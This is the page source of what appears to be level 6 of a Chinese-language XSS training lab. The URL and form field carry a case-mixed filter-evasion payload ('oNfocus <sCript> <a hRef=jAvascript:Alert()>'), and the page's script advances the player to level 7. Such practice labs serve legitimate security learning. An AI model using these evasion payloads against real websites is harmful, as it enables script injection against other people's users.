 view-source:http://win7.my/lab/xss/level6.php?keyword=oNfocus+%3CsCript%3E+%3Ca+h
1 <!DOCTYPE html><!--STATUS OK--><html>
2 <head>
3 <meta http-equiv="content-type" content="text/html;charset=utf-8">
4 <script>
5 window.alert = function()
6 {
7 confirm("完成的不错！");
8  window.location.href="level7.php?keyword=move up!";
9 }
10 </script>
11 <title>欢迎来到level6</title>
12 </head>
13 <body>
14 <h1 align=center>欢迎来到level6</h1>
15 <h2 align=center>没有找到和oNfocus &lt;sCript&gt; &lt;a hRef=jAvascript:Alert()&gt;相关的结果.</h2><center>
16 <form action=level6.php method=GET>
17 <input name=keyword  value="oNfocus <sCript> <a hRef=jAvascript:Alert()>">
18 <input type=submit name=submit value=搜索 />
19 </form>
20 </center><center><img src=level6.png></center>
21 <h3 align=center>payload的长度:44</h3></body>
22 </html>
23